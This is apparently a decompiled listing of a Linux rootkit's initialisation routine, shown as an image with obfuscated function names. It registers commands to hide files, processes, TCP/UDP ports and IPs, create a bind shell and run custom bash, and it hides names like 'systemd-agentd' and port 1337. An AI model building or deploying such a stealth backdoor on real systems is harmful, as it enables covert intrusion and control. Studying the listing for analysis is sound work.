 1 __int64 ULRYvXzICzy880dO()
2 {
3 _fentry__();
4 Cr8YeLCPy17g2Kqp();
5 vH5iRF4rBcsPSxfk();
6 QODpPLbPPLRtk397();
7 ZRzAVZZOp3EIPba6(&unk_2720);
8 XnzbhEaPnydxn1rY((__int64)"HIDEME", (__int64)ZRzAVZZOp3EIPba6);
9 XnzbhEaPnydxn1rY((__int64)"SHOWME", (__int64)bbiVzCN8llELLp6o);
10 XnzbhEaPnydxn1rY((__int64)"HIDE_DENT", (__int64)Fmk3MFLuFCEiNxgN);
11 XnzbhEaPnydxn1rY((__int64)"SHOW_HIDDEN_DENT", (__int64)PiCa2rGqFOVs1eiB);
12 XnzbhEaPnydxn1rY((__int64)"HIDE_TCP_PORT", (__int64)IDZO4NzptW8GaHzj);
13 XnzbhEaPnydxn1rY((__int64)"SHOW_HIDDEN_TCP_PORT", (__int64)ol186ifyeUPhXKNl);
14 XnzbhEaPnydxn1rY((__int64)"HIDE_TCP_IP", (__int64)H7XMCPIhJup38DuP);
15 XnzbhEaPnydxn1rY((__int64)"SHOW_HIDDEN_TCP_IP", (__int64)yiA2lg0kW8v2vOp0);
16 XnzbhEaPnydxn1rY((__int64)"HIDE_UDP_PORT", (__int64)cuC5zWc4iL4kPgAn);
17 XnzbhEaPnydxn1rY((__int64)"SHOW_HIDDEN_UDP_PORT", (__int64)LC22j9OZfANw81M7);
18 XnzbhEaPnydxn1rY((__int64)"HIDE_UDP_IP", (__int64)YlfqRhWLKVqMFbxN);
19 XnzbhEaPnydxn1rY((__int64)"SHOW_HIDDEN_UDP_IP", (__int64)XBKrkXaghfenXrk6);
20 XnzbhEaPnydxn1rY((__int64)"BINDSHELL_CREATE", (__int64)NVEKPqx35kIvfacV);
21 XnzbhEaPnydxn1rY((__int64)"RUN_CUSTOM_BASH", (__int64)T34Z94ahif0BXQRk);
22 Fmk3MFLuFCEiNxgN("systemd-agentd");
23 Fmk3MFLuFCEiNxgN("system-upgrade");
24 Fmk3MFLuFCEiNxgN("system_upgrade");
25 IDZO4NzptW8GaHzj("4948");
26 IDZO4NzptW8GaHzj("1337");
27 H7XMCPIhJup38DuP("192.168.57.203");
28 H7XMCPIhJup38DuP("127.0.0.1");
29 cuC5zWc4iL4kPgAn("8080");
30 return YlfqRhWLKVqMFbxN("127.0.0.1");
31 }